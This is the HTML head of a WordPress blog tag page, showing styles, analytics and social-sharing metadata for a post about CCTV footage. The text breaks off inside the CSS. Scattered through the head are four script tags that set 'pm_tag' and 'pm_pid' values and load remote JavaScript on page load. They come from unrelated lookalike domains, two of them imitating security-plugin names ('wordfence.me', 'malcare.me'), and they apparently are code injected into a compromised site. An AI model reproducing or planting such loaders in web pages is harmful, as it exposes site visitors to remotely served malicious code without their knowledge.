

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/no-capture/
body_size: 16565
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>no capture &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; no capture Tag Feed" href="https://stoplookthink.com/tag/no-capture/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Manchester Bomber CCTV Footage on Streets &#8211; Who Would Have Guessed? - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Manchester Bomber CCTV Footage on Streets - Who Would Have Guessed?" />
<meta property="og:url" content="https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/CCTV.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Manchester Bomber CCTV Footage on Streets - Who Would Have Guessed?" />
<meta name="twitter:title" content="Manchester Bomber CCTV Footage on Streets &#8211; Who Would Have Guessed? - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/01/CCTV.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
